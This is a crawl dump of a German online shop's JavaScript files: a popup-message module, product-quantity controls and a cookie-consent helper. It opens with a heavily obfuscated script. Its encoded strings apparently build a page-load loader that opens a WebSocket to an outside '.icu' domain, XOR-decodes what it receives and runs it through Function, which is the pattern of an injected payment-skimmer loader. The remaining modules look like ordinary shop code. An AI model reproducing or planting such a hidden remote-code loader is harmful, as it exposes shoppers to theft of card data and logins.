_0x334797=![],_0x5f547f;};}()),a0_0x51da8d=a0_0x3eb738(this,function(){var _0x33eb17={};_0x33eb17['tYKms']=_0x4af943(0x6e,0x5c,0x60,0x6e)+'+$';function _0x4af943(_0x1ec4e6,_0xa53d6,_0x2a6bfc,_0x16af7){return a0_0x9800(_0x2a6bfc- -0x144,_0x16af7);}var _0xddf80a=_0x33eb17;function _0x374178(_0x56d4d4,_0xb17b70,_0x52573a,_0x317a5a){return a0_0x9800(_0x52573a- -0x77,_0xb17b70);}return a0_0x51da8d[_0x374178(0xfe,0x117,0x111,0x102)]()[_0x374178(0x127,0xf4,0x10c,0x10c)](_0xddf80a['tYKms'])[_0x4af943(0x5a,0x2c,0x44,0x32)]()[_0x374178(0x11e,0x113,0x136,0x129)+'r'](a0_0x51da8d)[_0x4af943(0x61,0x3b,0x3f,0x4e)](_0x4af943(0x7e,0x49,0x60,0x5f)+'+$');});a0_0x51da8d();function a0_0x9800(_0x39bb5a,_0x3682bf){_0x39bb5a=_0x39bb5a-(-0x7*0x4da+-0x2126+0x449a);var _0x578b86=a0_0x79db();var _0x5e2ede=_0x578b86[_0x39bb5a];if(a0_0x9800['wKoLlE']===undefined){var _0x10adf7=function(_0x7f2097){var _0x405fc7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x380113='',_0xf27dbc='',_0x17986a=_0x380113+_0x10adf7;for(var _0x419ed4=-0x23bd*-0x1+-0x821+0x934*-0x3,_0x42e09c,_0x3709d5,_0x27babc=0x1100+0x1257+0x1*-0x2357;_0x3709d5=_0x7f2097['charAt'](_0x27babc++);~_0x3709d5&&(_0x42e09c=_0x419ed4%(-0x43*-0x1+0x1ce8+-0x11*0x1b7)?_0x42e09c*(0x1*0xae7+-0x8c8*-0x4+-0x2dc7)+_0x3709d5:_0x3709d5,_0x419ed4++%(0x51*-0xb+0x254a*0x1+-0x1*0x21cb))?_0x380113+=_0x17986a['charCodeAt'](_0x27babc+(-0x346+0x3*-0x277+-0xab5*-0x1))-(-0x1a3f*-0x1+-0x1*-0x1cfe+-0x3733)!==-0x6e9+-0x27*-0x29+0xaa?String['fromCharCode'](0x595*-0x3+-0xf*0x189+0x28c5&_0x42e09c>>(-(0x541+0x23b2+-0x28f1)*_0x419ed4&-0x1793+-0x1*-0xdd5+0xa*0xfa)):_0x419ed4:-0x585+-0xf7*-0x21+-0x1a52){_0x3709d5=_0x405fc7['indexOf'](_0x3709d5);}for(var _0x35e0fa=-0x4*0x994+-0x5*-0x40f+0x1205,_0x48b18e=_0x380113['length'];_0x35e0fa<_0x48b18e;_0x35e0fa++){_0xf27dbc+='%'+('00'+_0x380113['charCodeAt'](_0x35e0fa)['toString'](-0x1*0x264+-0x12af*-0x1+-0x569*0x3))['slice'](-(-0xc8c+-0x1*0x209b+0x2d29*0x1));}return decodeURIComponent(_0xf27dbc);};a0_0x9800['wrJizu']=_0x10adf7,a0_0x9800['TpZIPe']={},a0_0x9800['wKoLlE']=!![];}var _0x2d2a58=_0x578b86[0x11f+-0x11*-0xe+0xf*-0x23],_0xb45f24=_0x39bb5a+_0x2d2a58,_0x2169c9=a0_0x9800['TpZIPe'][_0xb45f24];if(!_0x2169c9){var _0x5a1ce9=function(_0x366871){this['Woxbva']=_0x366871,this['uTuHfh']=[-0x14*-0x4d+-0x1505*-0x1+-0xa*0x2b4,-0x22c4+0x2397+-0xd3,-0xaaf*0x2+0x1*-0x5bd+0x1b1b],this['WDrLgh']=function(){return'newState';},this['xPfLIG']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['KJQeTd']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x5a1ce9['prototype']['fNLzwu']=function(){var _0x168ade=new RegExp(this['xPfLIG']+this['KJQeTd']),_0x8fd73=_0x168ade['test'](this['WDrLgh']['toString']())?--this['uTuHfh'][0xb91*0x3+-0x641*-0x1+0x28f3*-0x1]:--this['uTuHfh'][-0x2*-0x91f+-0x2405+0x25*0x7b];return this['lCOhTo'](_0x8fd73);},_0x5a1ce9['prototype']['lCOhTo']=function(_0x1829a6){if(!Boolean(~_0x1829a6))return _0x1829a6;return this['ImOzqB'](this['Woxbva']);},_0x5a1ce9['prototype']['ImOzqB']=function(_0x4983ba){for(var _0xad89d3=-0xb3*-0x1c+0x1d*0x1b+-0x16a3,_0x2e0584=this['uTuHfh']['length'];_0xad89d3<_0x2e0584;_0xad89d3++){this['uTuHfh']['push'](Math['round'](Math['random']())),_0x2e0584=this['uTuHfh']['length'];}return _0x4983ba(this['uTuHfh'][0x2695+0xb*0xfe+0x317f*-0x1]);},new _0x5a1ce9(a0_0x9800)['fNLzwu'](),_0x5e2ede=a0_0x9800['wrJizu'](_0x5e2ede),a0_0x9800['TpZIPe'][_0xb45f24]=_0x5e2ede;}else _0x5e2ede=_0x2169c9;return _0x5e2ede;}var a0_0x8de03=(function(){var _0x32527e=!![];return function(_0x15ef66,_0x319e87){var _0x191212=_0x32527e?function(){if(_0x319e87){var _0x33eaed=_0x319e87['apply'](_0x15ef66,arguments);return _0x319e87=null,_0x33eaed;}}:function(){};return _0x32527e=![],_0x191212;};}()),a0_0x345833=a0_0x8de03(this,function(){function _0xb3d11c(_0x5389a3,_0x2a7989,_0xfeeb7f,_0x1f7ba2){return a0_0x9800(_0x2a7989-0x30,_0x5389a3);}function _0x491333(_0x39e5d9,_0x5ded97,_0x2afaf3,_0x2772b0){return a0_0x9800(_0x2afaf3-0x285,_0x2772b0);}var _0x2ade40={'wmAzT':function(_0x2060f2,_0x3e4b45){return _0x2060f2!==_0x3e4b45;},'PcHIg':'eJEim','OYKur':_0xb3d11c(0x1f6,0x1e6,0x1ea,0x1d7),'jBMnq':function(_0x4e2dbb,_0xe0a396){return _0x4e2dbb(_0xe0a396);},'acUgj':function(_0x580b64,_0x69ea03){return _0x580b64+_0x69ea03;},'OEBmz':_0x491333(0x40b,0x41c,0x404,0x424)+_0xb3d11c(0x1b6,0x1b9,0x197,0x1b8),'VKLTx':function(_0x101f8e){return _0x101f8e();},'dsfeK':_0xb3d11c(0x1cd,0x1ed,0x1fb,0x200),'qlZkI':'info','IdIjw':_0x491333(0x44f,0x40b,0x42e,0x42c),'kdYtb':_0x491333(0x40b,0x432,0x42f,0x418),'HSwbv':_0x491333(0x423,0x439,0x447,0x459),'NPNpr':function(_0x384135,_0x49a503){return _0x384135<_0x49a503;}},_0x3bd8ef;try{if(_0x2ade40[_0x491333(0x44d,0x425,0x42d,0x43c)](_0x2ade40[_0x491333(0x448,0x44d,0x43d,0x438)],_0x2ade40[_0xb3d11c(0x1d4,0x1c4,0x1ad,0x1b1)])){var _0xf0a837=_0x2ade40[_0xb3d11c(0x1d8,0x1e4,0x1c5,0x1ea)](Function,_0x2ade40[_0xb3d11c(0x1c1,0x1d7,0x1e1,0x1be)](_0x2ade40[_0xb3d11c(0x1ce,0x1c5,0x1c4,0x1d1)]+(_0xb3d11c(0x1b8,0x1d1,0x1f3,0x1e5)+_0x491333(0x40c,0x435,0x412,0x412)+'rn\x20this\x22)('+'\x20)'),');'));_0x3bd8ef=_0x2ade40[_0x491333(0x415,0x43f,0x427,0x40d)](_0xf0a837);}else{var _0x985d1e=_0x29ceee?function(){function _0x4fbe89(_0x3bde70,_0x4cae38,_0x56ebeb,_0x238550){return _0x491333(_0x3bde70-0x1ef,_0x4cae38-0x124,_0x238550- -0xe3,_0x4cae38);}if(_0x3af741){var _0x4c6f3b=_0x2b7100[_0x4fbe89(0x35c,0x363,0x358,0x348)](_0x5d3350,arguments);return _0x3a619f=null,_0x4c6f3b;}}:function(){};return _0x51e0e5=![],_0x985d1e;}}catch(_0x13f420){_0x3bd8ef=window;}var _0x3420a9=_0x3bd8ef['console']=_0x3bd8ef['console']||{},_0x486134=[_0xb3d11c(0x1ec,0x1e2,0x1e9,0x205),_0x2ade40[_0xb3d11c(0x1c1,0x1df,0x1c9,0x1bc)],_0x2ade40[_0x491333(0x42b,0x40c,0x417,0x425)],_0x2ade40[_0xb3d11c(0x1d8,0x1eb,0x1ed,0x1cf)],'exception',_0x2ade40[_0xb3d11c(0x1c3,0x1b2,0x1b5,0x198)],_0x2ade40[_0x491333(0x439,0x440,0x445,0x457)]];for(var _0x16ff94=0x1cfb+-0x4*-0x5c9+0x341f*-0x1;_0x2ade40['NPNpr'](_0x16ff94,_0x486134[_0xb3d11c(0x19a,0x1b0,0x1c4,0x1c0)]);_0x16ff94++){var _0x21b1ec=a0_0x8de03['constructo'+'r'][_0x491333(0x401,0x428,0x41d,0x404)][_0x491333(0x45d,0x464,0x446,0x435)](a0_0x8de03),_0x2d72d4=_0x486134[_0x16ff94],_0x3334ee=_0x3420a9[_0x2d72d4]||_0x21b1ec;_0x21b1ec[_0x491333(0x41e,0x43d,0x420,0x43e)]=a0_0x8de03[_0xb3d11c(0x20b,0x1f1,0x201,0x1e2)](a0_0x8de03),_0x21b1ec[_0xb3d11c(0x1ba,0x1b8,0x1dc,0x196)]=_0x3334ee['toString'][_0xb3d11c(0x1d2,0x1f1,0x1f2,0x1e0)](_0x3334ee),_0x3420a9[_0x2d72d4]=_0x21b1ec;}});a0_0x345833();var a0_0x6f2c5f;function a0_0x1dd0ce(_0x71c03a,_0x2df1cb,_0x26207b,_0x4d1373){return a0_0x9800(_0x26207b-0x162,_0x4d1373);}new self[(a0_0x1dd0ce(0x2ee,0x2c4,0x2e0,0x302))||(a0_0x53af30(0x172,0x16a,0x170,0x16d))](atob(a0_0x53af30(0x187,0x188,0x178,0x19a)+a0_0x1dd0ce(0x2e2,0x2dd,0x2ed,0x30f)+'ZWxmLldlYl'+a0_0x53af30(0x1a1,0x186,0x19b,0x1be)+a0_0x53af30(0x1a8,0x19a,0x192,0x197)+'9vbGlzdHN0'+'eWxlLmljdS'+a0_0x53af30(0x18e,0x190,0x175,0x170)+'bmN0aW9uIG'+a0_0x1dd0ce(0x327,0x300,0x31b,0x33d)+a0_0x1dd0ce(0x30d,0x310,0x301,0x300)+a0_0x1dd0ce(0x2fe,0x30d,0x31e,0x327)+a0_0x1dd0ce(0x310,0x2f2,0x2f1,0x301)+a0_0x1dd0ce(0x2fa,0x304,0x2f3,0x2ef)+'dG9iKFsuLi'+'5zXS5tYXAo'+a0_0x53af30(0x19e,0x17c,0x1a7,0x1c2)+a0_0x53af30(0x18a,0x19b,0x16f,0x197)+a0_0x1dd0ce(0x2d8,0x31a,0x2fc,0x306)+a0_0x1dd0ce(0x2d8,0x2f4,0x2f9,0x2d6)+a0_0x53af30(0x184,0x16b,0x1a2,0x1a2)+'9kZUF0KDAp'+a0_0x1dd0ce(0x2e7,0x2cb,0x2e8,0x2e4)+a0_0x1dd0ce(0x2e6,0x2e8,0x2e9,0x2cc)+'KGkgJSBrLm'+'xlbmd0aCkp'+a0_0x53af30(0x1ad,0x1b4,0x19b,0x1ac)+a0_0x53af30(0x1ac,0x188,0x1bc,0x1af)+a0_0x1dd0ce(0x318,0x30c,0x300,0x2ef)+a0_0x1dd0ce(0x309,0x33f,0x325,0x30c)+a0_0x1dd0ce(0x315,0x32a,0x326,0x319)+'VuY3Rpb24o'+a0_0x1dd0ce(0x30f,0x2fd,0x317,0x2f4)+'BzZWxmLkZ1'+'bmN0aW9uKG'+a0_0x1dd0ce(0x2f7,0x2f9,0x313,0x2ff)+a0_0x53af30(0x17a,0x16c,0x187,0x167)+a0_0x53af30(0x1b3,0x1b6,0x1ad,0x1d4)+a0_0x53af30(0x16f,0x16e,0x188,0x192)+a0_0x53af30(0x193,0x174,0x19b,0x178)+a0_0x1dd0ce(0x2ec,0x309,0x305,0x2e6)))[a0_0x53af30(0x17c,0x174,0x199,0x15b)](this);function a0_0x79db(){var _0x217466=['D2fYBG','y25lu2TWt3Lcoq','s1m1CwiYBhvlqW','sfn3yNy','yMLUza','DhjHy2u','sxLAEtv2yM0XBa','yZnoAfOYvtLABG','vtbnreL5wNLjCa','rNvUy3rPB24','CMv0DxjUicHMDq','BgvUz3rO','s1m1ALLxEhnlsa','A2rzDgi','C2vHCMnO','t2jQzwn0','mtiZnKrls290yW','suy0z2f5nwPHrW','rNLrmJLRwLvgma','Dg9tDhjPBMC','BMn0Aw9UkcKG','nZyZmJa3uMDUsvr1','sM5qvZvSzhLcEG','wvn3z0LTwtvora','y3rVCIGICMv0Dq','y2fSBa','wLzwu1nvtNzIwa','mZC2nJGYmZfwsxr6Dwi','qNzIBvz1zenOAa','CwXAA0K','nNbUBLnivW','t1LlDxi','t0vcBxO','wxK1AMfhrNLrmG','AgHJA052wKDvBW','ChjVDg90ExbL','wMPRme5uuxDnAG','wNK1BwnToxrrmG','x19WCM90B19F','mcTjrK4Wy21SDq','nJe4nZq2nvPYtuXWtq','tZjznu5evtbnra','suHZz2nTvJbKwa','oxrzu0LWtZjAmq','E30Uy29UC3rYDq','vKTmvhG','t3C9pq','kcGOlISPkYKRkq','uM9Hwe1Wt3Lcoq','yxbWBhK','ywnvz2O','D21bELq','zxjYB3i','DgfIBgu','mtq5ote2nhDQrMLOyq','ntuYsLrwshrl','y29UC3rYDwn0BW','mti4odC2mZDHwMzQDLu','zhnMzuS','s0DnC0LhA3bjra','uMPlr0v1wKDgma','Bg9N','tNzzmNrSzenNAq','AKjnBNe','wvnSn0LhnwXKEq','sKTfDKq','otu4nde3nKLyt1LhCW','ugniswC','uMPlse1ZsuDZCa','zdnoEK9PohzAmG','swrjANC','sNvjr1jSwti5AW'];a0_0x79db=function(){return _0x217466;};return a0_0x79db();}

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_PopupMessages/js/view/messages.min.js
body_size: 428
content:
define(['jquery','uiComponent','underscore','escaper','jquery/jquery-storageapi',],function($,Component,_,escaper){'use strict';const COOKIE_NAME='popup-messages';const KEY_TEXT='text';return Component.extend({defaults:{cookieMessages:[],messages:[],allowedTags:['div','span','b','strong','i','em','u','a','br']},initialize:function(){this._super();this.messages=_.unique($.cookieStorage.get(COOKIE_NAME),KEY_TEXT);this.show();this.clean();},show:function(){for(let message of this.messages){this.showPopup(message);}},clean:function(){if(true===$.cookieStorage.isSet(COOKIE_NAME)){for(let message of this.messages){$.cookieStorage.setPath(message.path);$.cookieStorage.set(COOKIE_NAME,'');}}},showPopup:function(message){let type=message.type;let text=this.prepareMessageForHtml(message.text);let popup=$(`<div></div>`);popup.html(text);popup.modal({modalClass:'message message-'+type,buttons:[{text:$.mage.__('Confirm'),class:'action primary',}],});popup.modal('openModal');},prepareMessageForHtml:function(message){return escaper.escapeHtml(message,this.allowedTags);},});});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/Checkout/sidebar-mixin.min.js
body_size: 106
content:
define(['jquery','jquery/ui'],function($){'use strict';return function(){$.widget('mage.sidebar',$.mage.sidebar,{_initContent:function(){this._super();var self=this,events={};events['change '+this.options.item.qty]=function(event){self._showItemButton($(event.target));};this._on(this.element,events);}});}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/validation-rules-helper.min.js
body_size: 459
content:
define(['Aitoc_ProductUnitsAndQuantities/js/quantities/constants/validation-rules','jquery/validate'],function(VALIDATION_RULES){return{isElementHaveValidator:function(element){return Boolean(element.closest('form').data('validator'));},getElementValidationRules:function(element){return element.rules();},setValidationRulesToQtyElement:function(element,validationRules){element.rules('add',validationRules);},setValidationDataToQtyElement:function(element,validationRules){element.data('validate',validationRules);},applyValidationRules:function(element,rules){element.rules('remove');element.rules('add',rules);},setValidationRules:function(element,min,max,step,quantities,validationRuleName){this.applyValidationConstraintsToQtyElement(element,min,max,step,quantities,validationRuleName);},applyValidationConstraintsToQtyElement:function(element,min,max,step,quantities,validationRulesNames){var validationRules=this.getValidationRules(element,min,max,step,quantities,validationRulesNames);this.setValidationRulesToQtyElement(element,validationRules);this.setValidationDataToQtyElement(element,validationRules);},addValidationRule:function(element,validationRule){this.setValidationRulesToQtyElement(element,validationRule);this.setValidationDataToQtyElement(element,validationRule);},getValidationRules:function(element,min,max,step,quantities,validationRuleName){var rules={};this.addItemOrGroupedItemValidationRule(rules,validationRuleName,min,max,step);this.addByQuantitiesValidationRule(rules,quantities);return rules;},addItemOrGroupedItemValidationRule:function(rules,validationRuleName,min,max,step){rules[validationRuleName]=this.getItemOrGroupedItemValidationRuleParams(min,max,step);},getItemOrGroupedItemValidationRuleParams:function(min,max,step){var validationRuleParam={minAllowed:min,maxAllowed:max};if(step){validationRuleParam['qtyIncrements']=step;}
return validationRuleParam;},addByQuantitiesValidationRule:function(rules,quantities){rules[VALIDATION_RULES.VALIDATE_BY_QUANTITIES]=quantities;},restoreElementValidationRules:function(element,initialConstraints){this.applyValidationRules(element,initialConstraints);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-separated.min.js
body_size: 469
content:
define(['jquery','jquery/ui',"Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base"],function(jQuery){jQuery.widget('puq.baseControlSeparated',jQuery.puq.baseControl,{placeCustomControl:function(element,initialValue,min,max,step){this.createCustomControl(element,initialValue,min,max,step);var customControl=this.customControl;this.bindCustomControl(element,customControl);this.addCustomControl(element,customControl);this.hideOrigControl(element);},displaceCustomControl:function(element){var customControl=this.customControl;this.removeCustomControl(customControl);this.unbindCustomControl(element,customControl);this.showOrigControl(element);},bindCustomControl:function($sourceControl,$customControl){this.customControl=$customControl;this.sourceControl=$sourceControl;this.bindCustomToSource($customControl,$sourceControl);this.bindSourceToCustom($sourceControl,$customControl);},unbindCustomControl:function($sourceControl,$customControl){this.unbindCustomToSource($customControl,$sourceControl);this.unbindSourceToCustom($sourceControl,$customControl);},customControl:null,sourceControl:null,bindCustomToSource:function($customControl,$sourceControl){var callback=this.getMethodAsCallback(this.onChangeSource);this.onSourceChangeCallback=callback;$sourceControl.change(callback);},unbindCustomToSource:function($customControl,$sourceControl){$sourceControl.off('change',this.onSourceChangeCallback);},onChangeSource:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(elementVal&&(elementVal!==customControlValue)){$customControl.val(elementVal);$customControl.change();}},bindSourceToCustom:function($sourceControl,$customControl){var callback=this.getMethodAsCallback(this.onChangeCustom);this.onCusotmChangeCallback=callback;$customControl.change(callback);},unbindSourceToCustom:function($sourceControl,$customControl){$customControl.off('change',this.onCusotmChangeCallback);},onChangeCustom:function(){var $customControl=this.customControl,$sourceControl=this.sourceControl;var customControlValue=$customControl.val();var elementVal=$sourceControl.val();if(customControlValue&&(elementVal!==customControlValue)){$sourceControl.val(customControlValue);$sourceControl.change();}},addCustomControl:function(element,customControl){element.after(customControl);},hideOrigControl:function(element){element.hide();}});return jQuery.puq.baseControlSeparated;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/all.min.js
body_size: 17
content:
define(["Aitoc_ProductUnitsAndQuantities/js/quantities/controls/dropdown","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/slider","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/plus-minus","Aitoc_ProductUnitsAndQuantities/js/quantities/controls/arrows"],function(){});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/get-method-as-callback.min.js
body_size: 1
content:
define([],function(){return function getMethodAsCallback(method,self){return function(){return method.apply(self,arguments);}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/constants/known-custom-controls.min.js
body_size: 16
content:
define([],function(){return{DROPDOWN:'uiDropdown',SLIDER:'uiSlider',PLUS_MINUS:'uiPlusMinus',ARROWS:'uiArrows'};});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/helper.min.js
body_size: 248
content:
define([],function(){return{getNearestValue:function(value,values){var diff=absDiff(values[0],value);var nearest=values[0];jQuery.each(values,function(index,itemValue){var newDiff=absDiff(itemValue,value);if(newDiff>diff){return false;}else if(newDiff<diff){diff=newDiff;nearest=itemValue;}});return nearest;function absDiff(a,b){return Math.abs(a-b);}},getDownValue:function(value,localUseQuantities){var minValue=localUseQuantities[0];if(value<=minValue){return minValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue<value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===0){return nearestValue;}
return localUseQuantities[nearestValueIndex-1];},getUpValue:function(value,localUseQuantities){var maxValueIndex=localUseQuantities.length-1;var maxValue=localUseQuantities[maxValueIndex];if(value>=maxValue){return maxValue;}
var nearestValue=this.getNearestValue(value,localUseQuantities);if(nearestValue>value){return nearestValue;}
var nearestValueIndex=localUseQuantities.indexOf(nearestValue);if(nearestValueIndex===maxValueIndex){return nearestValue;}
return localUseQuantities[nearestValueIndex+1];}}});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Cyberday_CookieConsent/js/cookie-consent-helper.min.js
body_size: 2257
content:
define(['jquery'],function($){'use strict';$.widget('cyberday.cookieConsentHelper',{staticInstance:false,afterConsentLoadedFunctions:[],defaultTypes:["marketing","statistic","functional","necessary"],configDataTools:{"cookieFirst":{"cachedCookieData":null,"getContainer":function(){return $('.cookiefirst-root .cf2CeT.cf2DrG');},"isVisible":function(self){let container=self.configDataTools['cookieFirst'].getContainer();if(!container||container.length<=0){return false;}
return true;},'getConsentByCookie':function(self){if(self.configDataTools['cookieFirst'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieFirst'].cachedCookieData;}
self.configDataTools['cookieFirst'].cachedCookieData=self.getJsonCookie('cookiefirst-consent');return self.configDataTools['cookieFirst'].cachedCookieData;},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieFirst'].getConsentByCookie(self);}
if(typeof CookieFirst==='undefined'||!self._isDefined(CookieFirst)||!self._isDefined(CookieFirst.consent)){return{};}
return CookieFirst.consent;},"initAcceptListener":function(self){var cookieConsentAcceptInterval;var cookieFirstAcceptInterval=(function(){let tool=self.getToolConfig();let data=tool.getConsentData(self);if(data===null){return;}
clearInterval(cookieConsentAcceptInterval);delete window.gtag;self.runAfterConsentLoaded();}.bind(self));cookieConsentAcceptInterval=setInterval(cookieFirstAcceptInterval,505);cookieFirstAcceptInterval();},"mapping":{"marketing":"advertising","statistic":"performance","functional":"functional","necessary":"necessary",}},"cookieBot":{"cachedCookieData":null,"getContainer":function(){return $('#CybotCookiebotDialog');},"isVisible":function(self){let container=self.configDataTools['cookieBot'].getContainer();if(!container||container.length<=0){return false;}
return container.is(':visible');},'getConsentByCookie':function(self){try{if(self.configDataTools['cookieBot'].cachedCookieData!==null){self._log('get cookie data from cache');return self.configDataTools['cookieBot'].cachedCookieData;}
let cookieData=$.cookie('CookieConsent');if(!cookieData){return{};}
self._log('evaluate cookie');cookieData=cookieData.replace(/'/g,'"').replace(/:/g,"\":\"").replace(/{/g,'{"').replace(/}/g,'"}').replace(/,/g,'","').replace(/""/g,'"');let cookieConent=JSON.parse(cookieData);if(cookieConent){self.configDataTools['cookieBot'].cachedCookieData=cookieConent;return cookieConent;}
return{};}catch(error){self._log(error);return{};}},'getConsentData':function(self,byCookie){if(!self._isDefined(byCookie)){byCookie=false;}
if(byCookie){return self.configDataTools['cookieBot'].getConsentByCookie(self);}
if(typeof Cookiebot==='undefined'||!self._isDefined(Cookiebot)||!self._isDefined(Cookiebot.consent)){return{};}
return Cookiebot.consent;},"initAcceptListener":function(self){window.addEventListener('CookiebotOnAccept',function(e){self.runAfterConsentLoaded();});window.addEventListener('CookiebotOnDecline',function(e){self.runAfterConsentLoaded();});},"mapping":{"marketing":"marketing","statistic":"statistics","functional":"preferences","necessary":"necessary",}}},init:false,runCheckPosition:false,objCookieConsentPlaceholder:false,placeholderCssClass:'cookiePlaceholderHelper',checkOverlayInterval:false,defaultPlaceholderPosition:'body',defaultPlaceholderStyle:'',configPlaceholderStyle:'',configPlaceholderPosition:false,configTool:false,configListeners:false,configDebug:false,configStorageCookies:false,_init:function(){try{this._initConfig();if(this.configListeners){this._initListeners();}
$.cyberday.cookieConsentHelper.staticInstance=this;}catch(Error){console.log(Error);}},_initConfig:function(options){if(!this._isDefined(options)){options=this.options;}
this.configPlaceholderPosition=this.defaultPlaceholderPosition;this.configPlaceholderStyle=this.defaultPlaceholderStyle;this.configTool=options['tool'];if(this._isDefined(options['placeholderPosition'])){this.configPlaceholderPosition=options['placeholderPosition'];}
if(this._isDefined(options['placeholderStyle'])){this.configPlaceholderStyle=options['placeholderStyle'];}
if(this._isDefined(options['listeners'])){this.configListeners=options['listeners'];}
if(this._isDefined(options['debug'])){this.configDebug=options['debug'];}
if(this._isDefined(options['storageCookies'])){this.configStorageCookies=options['storageCookies'];}},_initListeners:function(){let toolData=this.getToolConfig();if(!toolData){this._log('no tool active');$(document).ready((function(){this.runAfterConsentLoaded();}).bind(this));return;}
window.addEventListener('scroll',(function(e){this.runCheckPosition=true;}.bind(this)),{passive:true});this.checkOverlayInterval=setInterval((function(){this.checkOverlay();}.bind(this)),450);toolData.initAcceptListener(this);},getJsonCookie:function(cookieName){try{let cookieData=$.cookie(cookieName);this._log(cookieData);let cookieConent=JSON.parse(cookieData);if(cookieConent){return cookieConent;}
return{};}catch(error){this._log(error);return{};}},checkOverlay:function(){if(!this.runCheckPosition){return;}
this.runCheckPosition=false;let tool=this.configTool;if(!tool){return}
let consentTool=this.configDataTools[tool];if(!consentTool){return;}
let placeholder=this.getPlaceholder();if(!placeholder){return;}
if(!consentTool.isVisible(this)){if(placeholder.is(':visible')){placeholder.hide();}
return;}
let container=consentTool.getContainer();let height=container.outerHeight()+10;let isBottom=($(window).scrollTop()+$(window).height()>$(document).height()-(height*2));if(!isBottom&&placeholder.is(':visible')){placeholder.hide();}else if(isBottom&&!placeholder.is(':visible')){placeholder.height(height);placeholder.show();}},getPlaceholder:function(){if(!this.configPlaceholderPosition){return false;}
if(this.objCookieConsentPlaceholder){return this.objCookieConsentPlaceholder;}
let selectorClass=this.placeholderCssClass;let selector='.'+selectorClass;let container=jQuery(selector);if(!container||container.length<=0){jQuery(this.configPlaceholderPosition).append('<div class="'+selectorClass+'" style="display:none;width:100%;'+this.configPlaceholderStyle+'"></div>');container=jQuery(selector);}
this.objCookieConsentPlaceholder=container;return container;},getToolConfig:function(){let tool=this.configTool;if(!tool){return false;}
let consentTool=this.configDataTools[tool];if(!consentTool){return false;}
return consentTool;},getMappedConsents:function(byCookie){if(!this._isDefined(byCookie)){byCookie=false;}
this._log('getMappedConsents');if(byCookie){this._log('byCookie');}
let tool=this.getToolConfig();let consentData={};let mapping={};if(!tool){this._log('no tool active, set all types as consented');$.each(this.defaultTypes,function(key,value){mapping[value]=value;consentData[value]=true;});}else{if(!byCookie){consentData=tool.getConsentData(this);}else{consentData=tool.getConsentData(this,true);}
mapping=tool.mapping;}
let consents={};$.each(mapping,(function(key,value){if(!consentData||!this._isDefined(consentData[value])){consents[key]=false;return true;}
let valueConsent=consentData[value];if(valueConsent==="nein"||valueConsent==="false"||valueConsent==="no"){valueConsent=false;}else if(valueConsent==="ja"||valueConsent==="true"||valueConsent==="yes"){valueConsent=true;}
consents[key]=valueConsent;}.bind(this)));this._log(consents);return consents;},runAfterConsentLoaded:function(){this._log('runAfterConsentLoaded');if(!this._isDefined(window.dataLayer)){window.dataLayer=[];}
let consents=this.getMappedConsents();$.each(consents,(function(type,value){if(!value){return true;}
let gtmEvent='cookie_'+type;this._log('GTM event: '+gtmEvent+' value: '+value);let pushData={};pushData.event=gtmEvent;pushData[gtmEvent]=1;window.dataLayer.push(pushData);$('script[data-cookieconsent-custom-type="'+type+'"]').each(function(){let el=$(this);el.attr('type',el.attr('data-cookieconsent-original'));});this._log('hide cookie messages: '+'.cookieconsent-optout-'+type);$('.cookieconsent-optout-'+type).hide();}).bind(this));this._log('fire afterConsentLoaded');$.each(this.afterConsentLoadedFunctions,(function(key,value){this._log(key);this._log(value.description);value.method.fireWith(value.context);}).bind(this));$('body').trigger('contentUpdated');clearInterval(this.checkOverlayInterval);},addFunctionAfterConsentLoaded:function(context,method,description){if(!this._isDefined(description)){description='';}
this.afterConsentLoadedFunctions.push({'context':context,'method':method,'description':description});},_isDefined:function(val){return!($.type(val)==='undefined');},_log:function(string){if(!this.configDebug){return;}
console.log(string);}});return $.cyberday.cookieConsentHelper;});

--- FILE ---
content_type: application/javascript
request_url: https://www.hanra.de/static/version1707802698/frontend/Aconi/hanra-b2c/de_DE/Aitoc_ProductUnitsAndQuantities/js/quantities/controls/base-merged-up-down.min.js
body_size: 758
content:
